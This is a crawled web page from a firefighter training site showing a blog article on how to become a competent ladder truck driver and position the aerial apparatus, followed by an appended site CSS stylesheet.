		data-fd-dropdown-offset="[0, 0]"
		data-fd-dropdown-trigger="click"
		data-fd-dropdown-max-width

		data-fd-tooltip="toolbar"
		data-fd-tooltip-title="Sign In"
		data-fd-tooltip-placement="top"
		>
		<i aria-hidden="true" class="fdi fa fa-user-lock"></i>
		<span class="sr-only">Sign In</span>
	</a>

	<div class="hidden" data-fd-toolbar-dropdown="">
		<div id="fd">
			<div class="light si-theme-foundry">
				<div class="o-dropdown divide-y divide-gray-300 md:w-[320px]">
					<div class="o-dropdown__hd px-md py-md">
						<div class="font-bold text-sm text-gray-800">
							Sign in to your account						</div>

											</div>
					<div class="o-dropdown__bd px-md py-sm" data-fd-toolbar-dropdown-menus>
						<form action="/articles" class="space-y-sm" method="post">
							<div class="o-form-group o-form-group--ifta " data-fd-label="foundry" >
	
	
			

	
					<input type="text"
				name="username"
				id="fd-username"				class="o-form-control o-form-control"
				value=""
																			/>

		
		
	
	
	
	
	<label class="o-form-label" for="fd-username">Username</label>

	</div>
							<div class="o-form-group o-form-group--ifta " data-fd-label="foundry" >
	
	
			<input type="password"
	name="password"
	id="fd-password"	class="o-form-control o-form-control"
	value=""
	
		autocomplete="current-password"
	
		/>
	
	
	
	<label class="o-form-label" for="fd-password">Password</label>

	</div>
							
							<div class="flex flex-col space-y-sm">
								<label class="o-form-check">
									<input class="fd-custom-check" type="checkbox" name="remember" id="fd-remember">
									<span class="o-form-check__text">Keep me logged in</span>
								</label>
								

								<div class="">
									<button class="
	o-btn
	o-btn--primary	flex w-full	
	
							text-sm leading-sm px-md py-xs							
"  type="submit">
	
	
			Sign In	</button>
								</div>
							</div>

							
							
							<input type="hidden" name="option" value="com_users" 
	 
	 
/>
							<input type="hidden" name="task" value="user.login" 
	 
	 
/>
							<input type="hidden" name="return" value="aHR0cHM6Ly9mZnByb3Zpbmdncm91bmRzLmNvbS9hcnRpY2xlcy90YWdzL3RydWNrLXRhY3RpY3M=" 
	 
	 
/>
							<input type="hidden" name="781f6db6f61aec3fd2d661b737f37481" value="1" />
						</form>
					</div>
					<div class="o-dropdown__ft py-sm px-xs">
						<div class="flex justify-center divide-x divide-gray-300">
							<a href="/staff-login?view=remind" class="fd-link px-sm text-xs">Forgot username?</a> 
							<a href="/staff-login?view=reset" class="fd-link px-sm text-xs">Forgot password?</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

									</nav>
			</div>
		</div>

					<div class="fd-toolbar-divider"></div>
			</div>

	<div class="t-hidden" data-fd-tooltip-wrapper>
	<div id="fd" data-fd-tooltip-block data-appearance="light">
		<div class="light si-theme-foundry">
			<div class="o-tooltip" data-fd-tooltip-message></div>
		</div>
	</div>
</div></div>
		</div>
	</div>				</div>
				
				
									<div class="eb-template" data-name="site/layout/image/popup">
	<div id="eb" class="eb-image-popup">
		<div class="eb-image-popup-header">
			<div class="eb-image-popup-close-button"><i class="fdi fa fa-times"></i></div>
		</div>
		<div class="eb-image-popup-container"></div>
		<div class="eb-image-popup-footer">
			<div class="eb-image-popup-thumbs"></div>
		</div>
		<div class="eb-loader-o size-lg"></div>
	</div>
</div>
<div class="eb-template" data-name="site/layout/image/popup/thumb">
	<div class="eb-image-popup-thumb"><div></div></div>
</div>
					<div class="eb-template" data-name="site/layout/image/container">
	<div class="eb-image">
		<div class="eb-image-figure">
			<a class="eb-image-viewport"></a>
		</div>
		<div class="eb-image-caption"><span></span></div>
	</div>
</div>
				
					<div class="eb-tag">
		<div class="eb-tag-head">
		<h2 class="eb-tag-name reset-heading">
			<a href="/articles/tags/truck-tactics">
				<span class="col-cell">
					<i class="fdi fa fa-tag text-muted"></i>
				</span>
				<span class="col-cell">truck_tactics</span>
			</a>
		</h2>
	</div>
	
		<div class="eb-tag-bio">
		<span class="eb-tag-rss">
			<i class="fdi fa fa-rss-square"></i>
			<a href="/articles/tags/truck-tactics?format=feed&type=rss" title="Subscribe to this list via RSS" class="link-rss" target="_blank">
				Subscribe to this list via RSS			</a>
		</span>
	</div>
	</div>

<div data-blog-listings>
	
	
	<div class="eb-post-listing
		is-row								has-divider				"
		data-blog-posts
	>
		
										<!-- Determine if post custom fields should appear or not in tag listings -->
													
				<div class="eb-post-listing__item" data-blog-posts-item data-id="65" data-eb-posts-section data-url="">
	<div class="eb-post">
		<div class="eb-post-content">
						<div class="eb-post-avatar">
				<div class="o-avatar  " >
	<div class="o-avatar__mobile"></div>

		<a class="o-avatar__content" 
		href="/articles/blogger/truck-tactics"
			>
					<img src="https://ffprovinggrounds.com/images/easyblog_avatar/779_IMG_3695.JPG" 
			alt="Truck Tactics"
			width="40"
			height="40"

			
					/>
		
				</a>
	</div>			</div>
			
			<div class="eb-post-head">
				
									<h2 class="eb-post-title reset-heading ">
	<a href="/articles/becoming-a-successful-ladder-company-chauffeur" class="text-inherit">Becoming a Successful Ladder Company Chauffeur</a>
</h2>
				
									<div class="eb-post-meta text-muted">
		<div>
		<div class="eb-post-date">
	
	<time class="eb-meta-date" content="2020-04-27">
		Monday, 27 April 2020	</time>
</div>
	</div>
	
		<div>
		<div class="eb-post-author">
	
	<span>
		<a href="/articles/blogger/truck-tactics" rel="author">Truck Tactics</a>
	</span>
</div>
	</div>
	
		<div>
		<div class="eb-post-category comma-seperator">
	
		<span>
		<a href="/articles">Articles</a>
	</span>
	</div>	</div>
	
	
	</div>
							</div>

							<div class="eb-post-body type-standard" data-blog-post-content>
			<div class="eb-post-thumb is-center">
			<a
			href="/articles/becoming-a-successful-ladder-company-chauffeur"
			class="eb-post-image"
			title="Ladder Company Chauffeur"
			caption=""
			style="
								width: 260px;
								"
		>
												<img src="https://ffprovinggrounds.com/images/easyblog_articles/65/b2ap3_thumbnail_Cordless-Angle-Grinder-2.png" alt="Ladder Company Chauffeur" />
							
					</a>
	</div>
	
	<p><span style="font-size: 14pt;">Ladder company chauffeur’s have a lot to consider when responding to a fire.&nbsp; A successful apparatus placement is only attained when the operator is focused and is taking all factors into consideration during response.&nbsp; So how do we set ourselves up for becoming a successful ladder company chauffeur?</span></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/ladder.jpg" alt="ladder" width="788" height="444" /></p>
<p><span style="font-size: 14pt;">Achieving a successful aerial placement begins long before the apparatus even leaves the barn.&nbsp; There’s a lot more to being a competent truck driver then driving around, tootin’ the horn and waving to your fans.&nbsp; The operator must have an in-depth understanding of the vehicle and the expectations placed on them when responding.&nbsp;</span></p>
<p><span style="font-size: 14pt;">Take a class, learn from, and listen to your senior men and experienced operators. Ask questions.&nbsp; Well thought out, appropriate questions.&nbsp; Members should be more than happy to help you, as long as it looks like you’re paying attention and trying to put it all together.&nbsp; They can’t just hand you their knowledge and experience. You’re going to have to put in your own time and earn your own experiences.</span></p>
<p><span style="font-size: 14pt;">Read and understand your operator’s manual.&nbsp; Don’t have one? Get a copy.&nbsp; Somebody has to have it.&nbsp; This will help you to better understand the actual capabilities and limitations of the apparatus. It will also help to clear up any inconsistencies or reinforce some concepts you weren’t quite getting.<img style="margin: 8px; float: right;" src="/images/ladder_2.jpg" alt="ladder 2" width="418" height="314" /></span></p>
<p><span style="font-size: 14pt;">Understand the limitations of your vehicle, and be good with regular maintenance.&nbsp; Take the information you’ve gained from reading the manual and talking with experienced operators, and put it to work for you.&nbsp; Hopefully when you do apparatus checks, you check the vehicle in the same spot every time.&nbsp; There’s value to this.&nbsp; I know people want to get out and set the truck up in different places, but when it comes to routine checks and maintenance, consistency is important.&nbsp; Try and set it up in the same spot.&nbsp; Why?&nbsp; It’s good because if the rig sounds the same and reacts the same way when you’re doing the truck checks and putting the aerial through its paces, you’ll gain confidence and an understanding that things are in working order.&nbsp; If for some reason when you’re doing your checks, and the vehicle begins to react differently, or is making strange sounds, it’ll be easier to troubleshoot the problem.&nbsp; This will pay off on the street when you’re working the truck and something happens or doesn’t sound right.&nbsp;</span></p>
<p><span style="font-size: 14pt;">Once you’re comfortable and confident with the operations and functions of the apparatus, it’s time to hit the streets.&nbsp; Get used to driving the truck.&nbsp; It’s not your F350.&nbsp; It’s bigger and heavier, and doesn’t handle the same way.&nbsp; Pay attention to the length and check your mirrors frequently.&nbsp; Anticipate rear end swing and make sure you plan for it.&nbsp; We could write a whole article on the actual driving of the apparatus, that’ll be for another day.</span></p>
<p><span style="font-size: 14pt;">Practice. A lot. All over your response area.&nbsp; Set your rig up on real structures on real streets with real obstacles.&nbsp; During the day, at night, and at routine calls.&nbsp; Your town expects you to do fire department stuff when there’s an alarm.&nbsp; Take advantage of these opportunities and work to get good spots.&nbsp; It will raise your confidence and ability, and show others what is needed to get a good spot.&nbsp; In training, it’s ok to fail.&nbsp; I’d much rather you try and get a spot at 3 in the afternoon in a no stress environment and not get it, then fail when I need you to get that spot at 3am when it matters.&nbsp; When you get out and set the truck up in places and fail, you learn what that looks like, understand what is needed to modify your position to get the spot, and can reposition.&nbsp; You also learn that some spots just can’t be had.&nbsp; Listen - If you only go to the high school on Sunday morning and set up in an empty parking lot with no obstructions, you’re not going to learn very much.</span></p>
<p><span style="font-size: 14pt;"><img style="margin: 8px; float: left;" src="/images/ladder_3.jpg" alt="ladder 3" width="366" height="489" /><span style="font-size: 14pt;">&nbsp;</span></span><span style="font-size: 14pt;">Let’s talk about preparing for response.&nbsp; You need to be constantly sizing up.&nbsp; Time of day, weather, traffic patterns, seasonal changes that affect your town, etc. the considerations are endless.&nbsp; Know what’s important and how this will affect your response and set up. &nbsp;And this is all before the bell hits.&nbsp; At the receipt of the alarm, you need to start thinking about these considerations and put it all together. Based on the address you should be able to get a picture of the what you might be responding to.&nbsp; Is this a commercial or residential area? What types of building construction and occupancies are usually found in this area? It all matters. &nbsp;Start to think about it now, and not when you’re making the turn on to the block.&nbsp; Continue to listen to the radio for updates and modify your plan as necessary.</span></p>
<p><span style="font-size: 14pt;">Know your streets? The smart box – cell phones and GPS – are no substitute for an educated driver.&nbsp; Knowing your neighborhoods and streets will raise your confidence when responding.&nbsp; Getting directions from a computer that has no idea what you’re driving or what you’re trying to accomplish can set you up for failure.&nbsp; Expecting your officer to give you turn by turn directions is also unacceptable. Your officer has a lot to consider and needs to focus on the situation at hand and formulate a plan.&nbsp; You should at least know how to get to a particular neighborhood by taking the appropriate main roads and routes.&nbsp; Streets don’t move.&nbsp; So, if you’re serious about your craft, you’ll pay attention and learn them.</span></p>
<p><span style="font-size: 14pt;">Once you get close talk with your officer and discuss any last-minute considerations – direction of travel, side of the road the fire is on, approaches of other responding units, wires and any other potential obstacles.&nbsp; Driving around the block to approach from the opposite direction might pay off in the end with a better spot.&nbsp; Talk it out.</span></p>
<p><img style="display: block; margin-left: auto; margin-right: auto; margin-top: 8px;" src="/images/ladder_4.jpg" alt="ladder 4" width="1178" height="663" /></p>
<p><span style="font-size: 14pt;">Approaching the block.&nbsp; This is where you will earn your keep.&nbsp; Slow down.&nbsp; Speed here does not equate to being aggressive, and it will only lead to limitations later.&nbsp; As you approach your target, be professional and talk it out.&nbsp; Confidence is contagious.&nbsp; When you talk out what you see, this helps to slow you down, focus the crew and set a professional tone.&nbsp; Identify your priorities, as well as any obstacles and obstructions. What does your officer want you to focus on?&nbsp; Call out the fire location, any victims, wires, trees, parked cars, whatever you think is going to have an impact on you getting a good spot or not.&nbsp; Talking it out gets everyone on the same page and sets the expectation.&nbsp; Maybe the crew in the back sees something the crew in the front doesn’t. Work out the plan with your officer and crew, and verbalize the final expectation.&nbsp; “I’m going to park on the A/B corner, kick the cab out and shoot the outriggers between the parked cars. That’ll get us two sides and the roof.”&nbsp; If the officer has any problem with this, now would be the time to discuss it, otherwise, it’s a go, and the expectation is set. If you need a spotter to get into a tight location, let someone know before you hit that parking brake.</span></p>
<p><img style="margin: 8px;" src="/images/ladder_5.jpg" alt="ladder 5" width="1166" height="875" /></p>
<p><span style="font-size: 14pt;">Being a successful and relied upon ladder company chauffer takes time and practice.&nbsp; Pay attention to the details, be honest with your abilities, and your confidence will go up.&nbsp; The end result is that you will become a competent and confident operator that your peers will learn to depend on.</span></p>
<p><span style="font-size: 18pt;">Author: Nick Esposito <a onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left=0,top=0');return false;" href="https://www.instagram.com/truck_tactics/" target="_blank" rel="noopener">@truck_tactics</a></span></p></div>


								<div class="eb-post-more mt-20">
					<a href="/articles/becoming-a-successful-ladder-company-chauffeur"
	class="
	btn
	btn-default	btn-md		" aria-label="Continue reading: Becoming a Successful Ladder Company Chauffeur">
		Continue reading</a>
				</div>
				
				
								<div>
					<div class="eb-post-rating">
	<div class="eb-rating">
		<form id="blog-65-ratings-form"
	class="eb-rating-form"
	data-id="65"
	data-type="entry"
	data-rating-form
>
	<div class="flex items-center gap-xs flex-wrap" data-fd-rating-wrapper>
	<div class="flex-shrink-0">
		<div class="fd-rating"
			data-fd-rating
			data-read-only="1"
			data-extension="easyblog" 
			data-rtl="0"

						data-fd-tooltip
			data-fd-tooltip-title="You are not allowed to rate this post"
			data-fd-tooltip-placement="top"
			
					>
		</div>
	</div>
	<div class="flex-grow-1 min-w-0">

		<div class="text-xs">
				
				
					</div>
	
			
			</div>
</div>
	<div class="col-cell eb-rating-voters">
				<a class="eb-rating-link" href="javascript:void(0);" data-rating-voters>
		
			<b class="eb-ratings-value" title="0 votes" data-rating-value>
				<span data-rating-total>0</span>

				<b><i class="fdi fa fa-check"></i></b>
			</b>

				</a>
			</div>
</form>	</div>
</div>
				</div>
				
									<div class="eb-tags cell-top type-1">
	<div class="col-cell cell-label">Tags:</div>
	<div class="col-cell cell-tags">
				<span>
			<a href="/articles/tags/truck-tactics">truck_tactics</a>
		</span>
				<span>
			<a href="/articles/tags/ffprovinggrounds">ffprovinggrounds</a>
		</span>
				<span>
			<a href="/articles/tags/ffpg">FFPG</a>
		</span>
				<span>
			<a href="/articles/tags/firefighter-training">firefighter training</a>
		</span>
				<span>
			<a href="/articles/tags/firefighting">firefighting</a>
		</span>
			</div>
</div>
				
				
									<div class="eb-share">
	<div class="eb-share-buttons is-large is-english">

				<div class="eb-share-facebook">
			<script type="text/javascript">
EasyBlog.require()
.script("site/bookmarklet")
.done(function($) {

	$('#sb-905034750').bookmarklet('facebook', {
		"url": "https://ffprovinggrounds.com/articles/becoming-a-successful-ladder-company-chauffeur",
		"send": "1",
		"size": "large",
		"verb": "like",
		"locale": "en_GB",
		"theme": "light",
		"tracking" : false	});
});
</script>
<div class="eb-facebook-like like has-sendbtn">
	<span id="sb-905034750"></span>
</div>		</div>		
				<div class="eb-share-linkedin">
			<script type="text/javascript">
EasyBlog.require()
.script("site/bookmarklet")
.done(function($) {	
	$('#sb-921136081').bookmarklet('linkedin', {
		"url": "https://ffprovinggrounds.com/articles/becoming-a-successful-ladder-company-chauffeur",
		"size": "large"
	});
});
</script>
<div class="eb-social-button linkedin-share">
	<span id="sb-921136081"></span>
</div>		</div>		
				<div class="eb-share-twitter">
			<div class="eb-social-button retweet">
	<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fffprovinggrounds.com%2Farticles%2Fbecoming-a-successful-ladder-company-chauffeur&amp;text=Becoming+a+Successful+Ladder+Company+Chauffeur" target="_blank" class="eb-share-twitter-btn">
		<i class="fdi fab fa-twitter"></i>
		<span class="btn-text">Tweet</span>
	</a>
</div>
		</div>		
				<div class="eb-share-pinterest">
			<div class="eb-social-button pinterest">
	<div id="sb-871607034">
	<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fffprovinggrounds.com%2Farticles%2Fbecoming-a-successful-ladder-company-chauffeur&media=https%3A%2F%2Fffprovinggrounds.com%2Fimages%2Feasyblog_articles%2F65%2Fb2ap3_thumbnail_Cordless-Angle-Grinder-2.png&description=Becoming+a+Successful+Ladder+Company+Chauffeur"
		data-pin-do="buttonPin"
		data-pin-count="above"
		data-pin-lang="en"
		target="_blank"
	>
		<span class="sr-only">pinterest</span>
	</a>
	</div>
</div>

<script>
EasyBlog.require()
.script('site/posts/pinterest')
.done(function() {

	EasyBlog.pinterest.init();

});
</script>
		</div>		
			</div>
</div>
				
				<div class="eb-post-foot">
	<div class="row-table">
				<div class="col-cell cell-tight">
			<span class="eb-post-hits">
		<i class="fdi fa fa-eye"></i>&nbsp;
	
	21283 Hits</span>		</div>
		
				<div class="col-cell">
			<span class="eb-post-comments">
			<i class="fdi fa fa-comments"></i>
	
	<span>
					<a href="/articles/becoming-a-successful-ladder-company-chauffeur#comments">
				0 Comments			</a>
			</span>
</span>		</div>
		
			</div>
</div>
			
					</div>

		<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"mainEntityOfPage": "https://ffprovinggrounds.com/articles/becoming-a-successful-ladder-company-chauffeur",
	"@type": "BlogPosting",
	"headline": "Becoming a Successful Ladder Company Chauffeur",
	"image": "https://ffprovinggrounds.com/images/easyblog_articles/65/b2ap3_thumbnail_Cordless-Angle-Grinder-2.png",
	"editor": "Truck Tactics",
	"genre": "Articles",
	"publisher": {
		"@type": "Organization",
		"name": "Firefighter Proving Grounds",
		"logo": {"@type":"ImageObject","url":"https:\/\/ffprovinggrounds.com\/media\/com_easyblog\/images\/schema\/logo.png","width":60,"height":60}	},
	"datePublished": "2020-04-28",
	"dateCreated": "2020-04-27",
	"dateModified": "2020-04-28",
	"description": "",
	"author": {
		"@type": "Person",
		"url": "https://ffprovinggrounds.com/articles/blogger/truck-tactics",
		"name": "Truck Tactics",
		"image": "https://ffprovinggrounds.com/images/easyblog_avatar/779_IMG_3695.JPG"
	}
}
</script>
	</div>
</div>
										</div>

	
	</div>

	
	<div id="fd">
<div class="o-pagination-wrapper px-xs py-2xs flex items-center justify-center mb-sm mt-sm" 
	data-fd-pagination 
	data-fd-extension="easyblog"
>
	<div class="o-pagination">
		<div class="relative z-0 inline-flex">
			<a
	class="o-pagination__btn rounded-l-md px-xs text-gray-300 hover:text-gray-300 cursor-not-allowed"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

					aria-disabled="true"
			
	
	>
			<i aria-hidden="true" class="fdi fa fa-fw fa-angle-double-left"></i>
		<span class="sr-only">First Page</span>
	</a>
	
			<a
	class="o-pagination__btn -ml-px px-xs text-gray-300 hover:text-gray-300 cursor-not-allowed"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

					aria-disabled="true"
			
	
	>
			<i aria-hidden="true" class="fdi fa fa-fw fa-angle-left"></i>
		<span class="sr-only">Previous Page</span>
	</a>
	
	
		
		<a
	class="o-pagination__btn -ml-px px-sm text-gray-500 hover:text-gray-500 cursor-not-allowed bg-gray-100"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

			
			aria-current="page"
	
			aria-label="Page 1"
	>
			<span>1</span>
	</a>
	
			<a
	class="o-pagination__btn -ml-px px-xs text-gray-300 hover:text-gray-300 cursor-not-allowed"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

					aria-disabled="true"
			
	
	>
			<i aria-hidden="true" class="fdi fa fa-fw fa-angle-right"></i>
		<span class="sr-only">Next Page</span>
	</a>
	
			<a
	class="o-pagination__btn -ml-px rounded-r-md px-xs text-gray-300 hover:text-gray-300 cursor-not-allowed"
	href="javascript:void(0);"
	data-fd-pagination-link
	data-fd-pagination-link-limitstart="0"
			data-fd-pagination-link-disabled

					aria-disabled="true"
			
	
	>
			<i aria-hidden="true" class="fdi fa fa-fw fa-angle-double-right"></i>
		<span class="sr-only">Last Page</span>
	</a>
	</div>
			</div>
</div>
</div>

	
								<div>
					<script type="text/javascript">EasyBlog.require()
.script('site/posts/listings')
.done(function($) {
	$('[data-blog-listings]').implement(EasyBlog.Controller.Listings, {
		"ratings": true,
		"autoload": false,
		"gdpr_enabled": false,
		"dropcap": false,
		"columnStyle": "grid",
		"rowStyle": "row",
		"userId" : 0,
		"isPollsEnabled": true	});
});
</script>				</div>
				
				
			</div>
		</div>
	</div>

	</div>

									</div>
									</div>
									<div id="jsn-pos-banner">
									<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<p><a href="https://topscoreinterviewcoaching.teachable.com/courses/firefighter-interview-success-coaching?affcode=97616_uoztyln8"><img src="/images/Topscore.png" alt="Topscore.png" /></a></p></div><div class="clearbreak"></div></div></div></div><div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<p><a href="http://recycledfirefighter.com/products/slim-wallet?variant=956158201&amp;rfsn=2263561.69898&amp;utm_source=refersion&amp;utm_medium=affiliate&amp;utm_campaign=2263561.69898.13085" target="_blank" rel="noopener"><img src="https://cdn.refersion.com/7715/creatives/03-25-16-01-59-46_rfad5.gif" alt="" border="0" /></a></p></div><div class="clearbreak"></div></div></div></div>
							</div>
		        				</div></div> <!-- end centercol -->
        				</div></div> <!-- end jsn-maincontent -->
							<div id="jsn-rightsidecontent" class="span3 order2 ">
						<div id="jsn-rightsidecontent_inner">
							<div id="jsn-pos-right">
								<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<p><a href="https://topscoreinterviewcoaching.teachable.com/courses/firefighter-interview-success-coaching?affcode=97616_uoztyln8"><img src="/images/Firefighter1.png" alt="Firefighter(1).png" /></a></p></div><div class="clearbreak"></div></div></div></div></div></div>
							</div>
						</div>
					</div>
		                </div>
            </div>


        					<div id="jsn-usermodules3"><div id="jsn-usermodules3-inner" class="jsn-modulescontainer jsn-modulescontainer1 row-fluid">
						<div id="jsn-pos-user7" class="span12 order1 ">
					<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<div class="jsn-bootstrap3">
<div id="OpvFNu" class=" row">
<div class="col-md-12 col-sm-12 col-xs-12">
<div class="pb-element-container pb-element-text text-pthkht">
<div>
<div class="partner-logo grid-layout grid-layout6 clearafter">
<div class="grid-col" style="text-align: center;"><a href="https://www.instagram.com/ffprovinggrounds" target="_blank" rel="noopener noreferrer"><img src="/images/social/instagram.png" alt="Instagram" /></a></div>
<div class="grid-col" style="text-align: center;"><a href="https://www.facebook.com/ffpgrounds/" target="_blank" rel="noopener noreferrer"><img src="/images/social/facebook.png" alt="Facebook" /></a></div>
<div class="grid-col" style="text-align: center;"><a href="https://twitter.com/ffprovingground" target="_blank" rel="noopener noreferrer"><img src="/images/social/twitter.png" alt="Twitter" /></a></div>
<div class="grid-col"><a href="https://www.youtube.com/channel/UCJQm-5QYGL4erbEagm0Mpfg" target="_blank" rel="noopener noreferrer"><img src="/images/social/youtube.png" alt="YouTube" style="display: block; margin-left: auto; margin-right: auto;" /></a></div>
</div>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div></div><div class="clearbreak"></div></div></div></div></div></div>
				</div>
								</div></div>
				</div>
					<div id="jsn-footer" class="jsn-modulescontainer jsn-modulescontainer1"><div id="jsn-footer-inner">
				<div class="row-fluid">
										<div id="jsn-pos-footer" class="span12">
							<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<dl><dt style="margin-bottom: 20px; line-height: 1.6; color: #7d7d7d; font-family: Roboto, Arial, Helvetica, sans-serif; text-align: right;">
<figure style="text-align: right;">Copyright © 2026 Fire-fighter Proving Grounds, INC. All rights reserved |&nbsp;<span id="cloakc03ef548e256eaa269f981939dd3c2d5"><span style="color: #8d84e4;"><a href="mailto:info@ffprovinggrounds.com">info@ffprovinggrounds.com</a></span></span></figure>
<figure style="text-align: right;"><a href="/component/blankcomponent/?view=default&amp;Itemid=387">Fire-Fighter Proving Grounds, INC.&nbsp;Disclaimer<br /></a><a style="background-color: inherit;" href="https://2davidsdesign.com" target="_blank" rel="noopener"><img src="/images/footer.png" alt="footer" /></a></figure>
</dt></dl>
<p style="margin-bottom: 20px; line-height: 1.6; color: #7d7d7d; font-family: Roboto, Arial, Helvetica, sans-serif; text-align: right;">&nbsp;</p>
<p>&nbsp;</p></div><div class="clearbreak"></div></div></div></div><div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent"><span id="jsn-menu-toggle-parent" class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span>
<ul class="menu-divmenu">
	<li class="jsn-menu-mobile-control"><span class="close-menu"><i class="fa fa-times"></i></span></li> 
	<li  class="first last"><a class=" clearfix " href="/staff-login" target="_blank" >
		<span>
		<span class="jsn-menutitle">Staff Login</span>	</span>
</a></li></ul><div class="clearbreak"></div></div></div></div>
						</div>
										<div class="clearbreak"></div>
				</div>
				</div></div>
	</div>
			<a id="jsn-gotoplink" href="https://ffprovinggrounds.com/articles/tags/truck-tactics#top">
			<span></span>
		</a>
	

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100042987-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript">if (window.MooTools !== undefined) {
					Element.implement({
						hide: function() {
							return this;
						},
						show: function(v) {
							return this;
						},
						slide: function(v) {
							return this;
						}
					});
				}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ffprovinggrounds.com/templates/jsn_artista_pro/css/colors/green.css
body_size: 1072
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
/* ============================== DEFAULT HTML ============================== */
a {
	color: #6ac212;
}
/* ============================== LAYOUT ============================== */
/* =============== LAYOUT - OVERALL PAGE =============== */
/* ============================== TYPOGRAPHY ============================== */
/* =============== TYPOGRAPHY - LINK STYLES =============== */
/* ----- ACTION LINK ----- */
.link-action {
	border-bottom: 1px solid #429e00;
}
.link-action:hover {
	background-color: #429e00;
}
/* =============== TYPOGRAPHY - TABLE STYLES =============== */
/* ----- COLOR HEADER TABLE ----- */
table.style-colorheader thead th {
	background-color: #598321;
	border-right: 1px groove #74AA2B;
}
/* ----- COLOR STRIPES TABLE ----- */
table.style-colorstripes td,
table.style-colorstripes th {
	border-bottom: 1px solid #81BD2F;
	border-right: 1px groove #81BD2F;
}
table.style-colorstripes thead th {
	background-color: #47681A;
}
table.style-colorstripes thead th.highlight {
	background-color: #598321;
}
table.style-colorstripes tbody tr {
	background-color: #6A9C27;
}
table.style-colorstripes tbody .highlight {
	background-color: #E8F4D7;
}
table.style-colorstripes tbody tr.odd {
	background-color: #598321;
}
table.style-colorstripes tbody tr.odd .highlight {
	background-color: #D6EDB6;
}
table.style-colorstripes tbody tr:hover th,
table.style-colorstripes tbody tr:hover td {
	background-color: #4E721D;
}
table.style-colorstripes tbody tr:hover .highlight {
	background-color: #CCE9A5;
}
table.style-colorstripes tbody td,
table.style-colorstripes tbody th {
	border-left: none;
	border-right: 1px solid #81BD2F;
}
table.style-colorstripes tfoot th,
table.style-colorstripes tfoot td {
	background-color: #47681A;
}
.sectiontableheader {
	background-color: #5f9936;
}
/* ----- GREY STRIPES TABLE ----- */
table.style-greystripes thead th.highlight {
	background-color: #598321;
}
/* ============================== MENU ============================== */
/* =============== MENU - MAIN MENU =============== */
/* ----- HOVER STATE ----- */
div.jsn-modulecontainer ul.menu-mainmenu ul li:hover > a,
div.jsn-modulecontainer ul.menu-mainmenu ul li.active > a {
	background-color: #f5f5f5;
}
/* ----- ACTIVE STATE ----- */
/* =============== MENU - TREE MENU =============== */
/* ----- CURRENT / HOVER STATE ----- */
div.richbox-2 ul.menu-treemenu li a:hover,
div.richbox-2 ul.menu-treemenu li a.current {
	background-color: #426217;
}
div.lightbox-2 ul.menu-treemenu li a:hover,
div.lightbox-2 ul.menu-treemenu li a.current {
	background-color: #E7FACF;
}
/* =============== MENU - SIDE MENU =============== */
/* ----- HOVER STATE IN SPECIFIC MODULE BOXES ----- */
div.richbox-2 ul.menu-sidemenu > li:hover > a {
	background-color: #426217;
}
div.lightbox-2 ul.menu-sidemenu > li:hover > a {
	background-color: #E7FACF;
}
/* ----- ACTIVE STATE IN SPECIFIC MODULE BOXES ----- */
div.richbox-2 ul.menu-sidemenu > li.active > a {
	background-color: #426217;
}
div.lightbox-2 ul.menu-sidemenu > li.active > a,
div.jsn-modulecontainer ul.menu-sidemenu li.active > a {
	color: #6ac212;
}
/* ============================== SITE TOOLS ============================== */
/* =============== SITE TOOLS - GENERAL PRESENTATION =============== */
/* ============================== MODULE STYLES ============================== */
div.richbox-1 div.jsn-modulecontainer_inner {
    background-color: #6ac212;
}
/* =============== MODULE STYLES - MODULE BOXES =============== */
/* ============================== JOOMLA! DEFAULT EXTENSIONS ============================== */
/* =============== JOOMLA! EXTENSIONS - MOD_BREADCRUMB =============== */
.breadcrumb li a,
.breadcrumb li span {
	color: #6ac212;
}
/* =============== JOOMLA! EXTENSIONS - MOD_SEARCH =============== */
#jsn-pos-top div.search input#mod_search_searchword {
	border: 1px solid #477328;
}
/* =============== JOOMLA! EXTENSIONS - COM_CONTENT =============== */
/* ----- SECTION / CATEGORY BLOG LAYOUT ----- */
/* PAGE PAGINATION */
ul.jsn-pagination li.navigation-page span {
	background-color: #598321;
}

--- FILE ---
content_type: text/css
